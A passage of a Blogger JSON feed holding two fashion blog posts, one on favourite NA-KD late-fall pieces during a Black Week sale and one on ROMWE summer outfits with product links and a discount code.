trousers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NAKD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ootd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stylish"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter fashion"}],"title":{"type":"text","$t":"Favourite Late Fall Items via NA-KD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm5-Q0-xmQqm3YxE5k3dpHYtcIet1hU2fnc0k-ismDXXf1dNJj7B7GteVPCy6PPuhjlOwNuV9x1xiK_B2YQH2NiruHMnEkqGUpXcC3eLKeTIbY_2jFEu1QHWTIL_7QnypJH4z5pCPfRdM\/s2048\/IMG_8891.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm5-Q0-xmQqm3YxE5k3dpHYtcIet1hU2fnc0k-ismDXXf1dNJj7B7GteVPCy6PPuhjlOwNuV9x1xiK_B2YQH2NiruHMnEkqGUpXcC3eLKeTIbY_2jFEu1QHWTIL_7QnypJH4z5pCPfRdM\/w428-h640\/IMG_8891.jpg\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EThere's no secret I love \u003Ca href=\"https:\/\/www.na-kd.com\/en\" target=\"_blank\"\u003ENA-KD\u003C\/a\u003E, a cool Swedish brand established back in 2015, which I only discovered last year as I was in the search for THAT perfect maxi coat.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EIf you love high-quality, minimalist pieces with a perfect design, which stay timeless for years to come, look no more. Now you have found them too. And what better time than now, when they have an amazing 30% OFF everything on their website, as they too are celebrating\u003Cb\u003E\u003Ca href=\"https:\/\/www.na-kd.com\/en\/black-week\" target=\"_blank\"\u003E NA-KD\u0026nbsp;Black Week\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EWhat I love most about them?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E Their pieces have tall girls in mind too. I've been struggling for ages to find maxi coats, proper length trousers and jeans...so I am truly delighted! They always write the true height of their models in the description of each piece of clothing so this way it's super easy to imagine how it would fit you - \u0026nbsp;and yes, it's true to size.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThe fabrics are simply divine, easy to care, and look fab.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EAs I mentioned, they have tons of timeless pieces and beautiful wardrobe staples that you can dress up or down, depending on your style.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThey have lots of great offers all the time, and speedy shipping!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EUnfortunately my trousers are now sold out, but here's a link to similar suit trousers on the \u003Cb\u003E\u003Ca href=\"https:\/\/www.na-kd.com\/en\/search?q=suit+trousers\" target=\"_blank\"\u003ENA-KD \u003C\/a\u003E\u003C\/b\u003Ewebsite:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.na-kd.com\/en\/search?q=suit+trousers\"\u003Ecool suit trousers\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EI am pretty sure you will love this brand as much as I do, and that you will find your perfectd dream pieces here. Enjoy!\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRGQb6ihctv39qVc_T3zpdq7_0s289VY4kwpEsXivKV6xMEh6XQ4hUZUZEYe55yrLB2ULK1Kkzd-6jbBX9bKbSvaui6NMDL602hhyphenhyphenMUznPLNKkS5epnTYfvfpyZIq6xhpILHNw-dcpf8w\/s2048\/IMG_8892.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRGQb6ihctv39qVc_T3zpdq7_0s289VY4kwpEsXivKV6xMEh6XQ4hUZUZEYe55yrLB2ULK1Kkzd-6jbBX9bKbSvaui6NMDL602hhyphenhyphenMUznPLNKkS5epnTYfvfpyZIq6xhpILHNw-dcpf8w\/w428-h640\/IMG_8892.jpg\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFtUUH2Kt7oU1hx4JUobzCFWibO-RGziFUs-4OoD6PM5R5qDyhCcrE8Nm8XznmYX4LdEwWjes_AadW5yBXsNS63QlnbT0CoIplSvvWJ4FdvxRmr5wX3-XRy44W61ssm3YJwGEKJSgo47A\/s2048\/IMG_8889.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFtUUH2Kt7oU1hx4JUobzCFWibO-RGziFUs-4OoD6PM5R5qDyhCcrE8Nm8XznmYX4LdEwWjes_AadW5yBXsNS63QlnbT0CoIplSvvWJ4FdvxRmr5wX3-XRy44W61ssm3YJwGEKJSgo47A\/w428-h640\/IMG_8889.jpg\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYB2XtQpYSxQYm8565heeJMZ2lWtJFZz1WKl0dpZjc7nBTZQpevrEU6IoRCp9S4hsTxVVvylA_y865DZ3sZLSzF6nq9MwOarn6eexK3b2apJAUUOHgvKCDrgpUM7I1LfKI9kcqZD1yh0c\/s2048\/IMG_8893.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYB2XtQpYSxQYm8565heeJMZ2lWtJFZz1WKl0dpZjc7nBTZQpevrEU6IoRCp9S4hsTxVVvylA_y865DZ3sZLSzF6nq9MwOarn6eexK3b2apJAUUOHgvKCDrgpUM7I1LfKI9kcqZD1yh0c\/w428-h640\/IMG_8893.jpg\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWg9oj8yozxqEX6W5fYpsT7kN0mIwAUsTiV41LzMVBifo9CkrKtfi8d-dWc6UKQ6bGeryq6jSub4o-OszTEI0UKcQJeOzSuMHsjQYAEsUSH8ftBY-GOuoxso66ifPipZJOUO0xQWsxqbs\/s2048\/IMG_8890.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWg9oj8yozxqEX6W5fYpsT7kN0mIwAUsTiV41LzMVBifo9CkrKtfi8d-dWc6UKQ6bGeryq6jSub4o-OszTEI0UKcQJeOzSuMHsjQYAEsUSH8ftBY-GOuoxso66ifPipZJOUO0xQWsxqbs\/w428-h640\/IMG_8890.jpg\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;photos: Cristian Vadan\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/1051134726254529618\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2021\/11\/favourite-late-fall-items.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/1051134726254529618"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/1051134726254529618"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2021\/11\/favourite-late-fall-items.html","title":"Favourite Late Fall Items via NA-KD"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm5-Q0-xmQqm3YxE5k3dpHYtcIet1hU2fnc0k-ismDXXf1dNJj7B7GteVPCy6PPuhjlOwNuV9x1xiK_B2YQH2NiruHMnEkqGUpXcC3eLKeTIbY_2jFEu1QHWTIL_7QnypJH4z5pCPfRdM\/s72-w428-h640-c\/IMG_8891.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5072178 -0.1275862"},"georss$box":{"$t":"23.196983963821154 -35.2838362 79.817451636178845 35.0286638"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-2960800367845033939"},"published":{"$t":"2021-06-17T08:00:00.001+01:00"},"updated":{"$t":"2021-06-17T08:00:00.196+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chain top"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim shorts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gingham"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"open back"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romwe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ROMWE clothes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer outfit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer vibes"}],"title":{"type":"text","$t":"Summer Vibes With ROMWE"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIHS61MCcogLyaaKNtt0m9rpaqWFvrmpwu1j4Sk2VgetQPisruVl9iyx09QQZQgcM37RajJbPjrb0ZIvy71xvZLjQ2LbGJTt0JYMJW6-Et_3VhyphenhyphenKG9NEkaGluq4Hla4rgu5BF8NCvIBuU\/s2048\/DSC06086.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIHS61MCcogLyaaKNtt0m9rpaqWFvrmpwu1j4Sk2VgetQPisruVl9iyx09QQZQgcM37RajJbPjrb0ZIvy71xvZLjQ2LbGJTt0JYMJW6-Et_3VhyphenhyphenKG9NEkaGluq4Hla4rgu5BF8NCvIBuU\/w426-h640\/DSC06086.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EGET THE LOOK ON \u003Ca href=\"http:\/\/us.romwe.com\" target=\"_blank\"\u003EROMWE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E⭐ just click on the product name below in order to land on the product's page ⭐\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/fun.romwe.com\/uxe7mi7\" target=\"_blank\"\u003ECAMI DRESS\u003C\/a\u003E\u0026nbsp;or search\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003Eswdress04201123686\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/fun.romwe.com\/hp3fony\" target=\"_blank\"\u003EGINGHAM SHIRT\u003C\/a\u003E\u0026nbsp;or search\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003Eswblouse30210407208\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/fun.romwe.com\/10mguo37\" target=\"_blank\"\u003ECHAIN TOP\u003C\/a\u003E\u0026nbsp;or search\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003Eswvest04210302456\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/fun.romwe.com\/wkxk2it\" target=\"_blank\"\u003EDENIM SHORTS\u003C\/a\u003E\u0026nbsp;or search\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003Eswshorts25210331210\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/fun.romwe.com\/er91gqu\" target=\"_blank\"\u003EGREEN JEANS\u003C\/a\u003E\u0026nbsp;or search\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003Eswpants04210308150\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/fun.romwe.com\/t38pp0w\" target=\"_blank\"\u003EORANGE DRESS\u003C\/a\u003E\u0026nbsp;or search\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003Eswdress07210115255\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; font-size: 14px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003EUse my code\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003ECarla015 for 15% OFF your order on \u003Ca href=\"http:\/\/us.romwe.com\" target=\"_blank\"\u003ERomwe\u003C\/a\u003E.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable style=\"border-collapse: collapse; caret-color: rgb(43, 46, 47); color: #2b2e2f; font-family: \u0026quot;Lucida Sans Unicode\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Tahoma, Verdana, sans-serif; width: 701px;\"\u003E\u003Ctbody\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0WN64eUgEiTm04S8gyqhvDAHZLfpJG30YqA6qRu2nCqJ_1-Moe_ur3rSmupl1SNpPzwyPjd9tSrYOqlcI59zW7lGvMee518HBBzrubAS3ui_4yWdv3fcFcquP54cUIjzcB3ZdrWyfMT4\/s2048\/DSC06081.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0WN64eUgEiTm04S8gyqhvDAHZLfpJG30YqA6qRu2nCqJ_1-Moe_ur3rSmupl1SNpPzwyPjd9tSrYOqlcI59zW7lGvMee518HBBzrubAS3ui_4yWdv3fcFcquP54cUIjzcB3ZdrWyfMT4\/w426-h640\/DSC06081.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZnF4SNwTe0B-kXykJRRcM1DirrapMflKsNjAdTtmIArMGcuN4aPQQtrcnjrbqgjdJ_RZQVuhOTJVR7Dyb19xu1A3qvzrXEAPZABxD-WIHT4JfBowov9iKDA9g9H0r0M_TUuzMubxqX5I\/s2048\/DSC06084.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZnF4SNwTe0B-kXykJRRcM1DirrapMflKsNjAdTtmIArMGcuN4aPQQtrcnjrbqgjdJ_RZQVuhOTJVR7Dyb19xu1A3qvzrXEAPZABxD-WIHT4JfBowov9iKDA9g9H0r0M_TUuzMubxqX5I\/w428-h640\/DSC06084.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUlpAaBZV3j3nkt4kNKXdNO2oYHJjfdeTHd_z7N0hl1NkXqPflZs6O9fR8lL0n1k2c9qJX3jJR3FitZsVgdtXAK0ln5BNl7m4LoGtfMcMBud5FXSxYODAM8c8lPi2xnpX-qajcFQs6SRc\/s2048\/DSC06089.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUlpAaBZV3j3nkt4kNKXdNO2oYHJjfdeTHd_z7N0hl1NkXqPflZs6O9fR8lL0n1k2c9qJX3jJR3FitZsVgdtXAK0ln5BNl7m4LoGtfMcMBud5FXSxYODAM8c8lPi2xnpX-qajcFQs6SRc\/w428-h640\/DSC06089.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJLQZjkTRqFRwkBYmltoNJpJJGiWrdOOOsiyEt5CUgZBhDHCHmqtn31AU_MIrpCLnXc0lGxJfuuYHDXZLMw2wBxbER_5jR-789bS7hhGcWAkVgMpe3wUox_rMvgv_hXfy6B0BDJSzbXVQ\/s2048\/DSC06093.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJLQZjkTRqFRwkBYmltoNJpJJGiWrdOOOsiyEt5CUgZBhDHCHmqtn31AU_MIrpCLnXc0lGxJfuuYHDXZLMw2wBxbER_5jR-789bS7hhGcWAkVgMpe3wUox_rMvgv_hXfy6B0BDJSzbXVQ\/w428-h640\/DSC06093.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8yZv9pT0UjdC_1_7rm3aQHjadh311cURPtzrkmm8TjP5cIP2ycXpAUVaQzBZbx04ZzIXz8no0DIa-FvD72OFkWqWkrkqFWc_RTh0AWXWwlm5KZfcpYkk1633czSKC_Qx9ZlcyDUk5rLw\/s2048\/DSC06118.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8yZv9pT0UjdC_1_7rm3aQHjadh311cURPtzrkmm8TjP5cIP2ycXpAUVaQzBZbx04ZzIXz8no0DIa-FvD72OFkWqWkrkqFWc_RTh0AWXWwlm5KZfcpYkk1633czSKC_Qx9ZlcyDUk5rLw\/w426-h640\/DSC06118.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CbBaVMBiG4NP23oUcRCwKdLlnWtcRjS-I0FRDnZopRInURm1uHdeoyKKeFZyxYrYOmE-wnzCXxaDRdzREwxDptDtvKMxWfw_XbwmRrLzIvpxkME47NNrbfycrihtH08eXeVi8Nv7oMM\/s2048\/DSC06117.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CbBaVMBiG4NP23oUcRCwKdLlnWtcRjS-I0FRDnZopRInURm1uHdeoyKKeFZyxYrYOmE-wnzCXxaDRdzREwxDptDtvKMxWfw_XbwmRrLzIvpxkME47NNrbfycrihtH08eXeVi8Nv7oMM\/w428-h640\/DSC06117.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzz8iruXdD3SoT2yzqfae8H_2Jkxox9-VsMCK0dey4Nr_yuV_qy7E_WInd-Zi6DOtYOEBifbj-FjHr7H8ee0rgctbUBqeVRVPeq8GU7NNEw0RBjz6rXeFwhv8NMpgg-9nZtlr1ZAr6ePU\/s2048\/DSC06124.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1366\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzz8iruXdD3SoT2yzqfae8H_2Jkxox9-VsMCK0dey4Nr_yuV_qy7E_WInd-Zi6DOtYOEBifbj-FjHr7H8ee0rgctbUBqeVRVPeq8GU7NNEw0RBjz6rXeFwhv8NMpgg-9nZtlr1ZAr6ePU\/w426-h640\/DSC06124.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFD9PXiFf-ePTKZwehQnh5SzvG_4Nyx1g2esYDpBWPidVsfTW31XuJQCT-Uv0AEV5WYbqNlPEOhGIW7x4Z0wXG29ZyWsAc5tQ_mWYBmYL5m4NmNvHh3ukdv44q3e06saxQb9Av-v_zXVM\/s2048\/DSC06133.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFD9PXiFf-ePTKZwehQnh5SzvG_4Nyx1g2esYDpBWPidVsfTW31XuJQCT-Uv0AEV5WYbqNlPEOhGIW7x4Z0wXG29ZyWsAc5tQ_mWYBmYL5m4NmNvHh3ukdv44q3e06saxQb9Av-v_zXVM\/w428-h640\/DSC06133.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibqNPaGYye3OHs62gnI9JAWSgNmJwTcanDOA846M5tV1_griD0GFL03BvonM9cEUWAs4gNk4i7XY5zFrZ1QP74fS-RGh3s4Rn5ArybCp2m15gNVdsqf3LclyUqTqyac2pV4XPt6bxDpP8\/s2048\/DSC06130.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" 